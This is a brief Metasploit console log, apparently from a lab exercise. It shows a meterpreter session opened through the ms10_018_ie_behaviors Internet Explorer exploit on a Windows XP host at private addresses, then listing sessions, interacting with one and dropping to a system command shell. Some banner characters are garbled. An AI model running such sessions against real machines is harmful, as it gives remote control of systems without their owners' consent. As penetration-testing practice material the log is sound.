 msf6 exploit(windows/browser/ms10_018_ie_behaviors) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                          Connection
--  ----  ----                     -----------                          ----------
1         meterpreter x86/windows  LZH-BFD35A88C45\lzh @ LZH-BFD35A88C45  10.0.0.157:4444 -> 10.0.0.160:1060 (10.0.0.160)
msf6 exploit(windows/browser/ms10_018_ie_behaviors) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > net user
[-] Unknown command: net
meterpreter > shell
Process 1384 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>